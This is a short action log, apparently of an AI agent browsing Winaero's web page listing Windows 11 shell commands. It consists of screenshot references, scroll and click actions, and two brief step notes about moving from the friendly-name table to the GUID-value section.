
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [217, 10]}

- Open Winaero's Windows 11 shell commands list and scroll into the friendly-name table
{"action": "left_click", "coordinate": [330, 415]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [661, 254]}

- Scroll past the friendly-name table to 'Shell commands with GUID values'
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
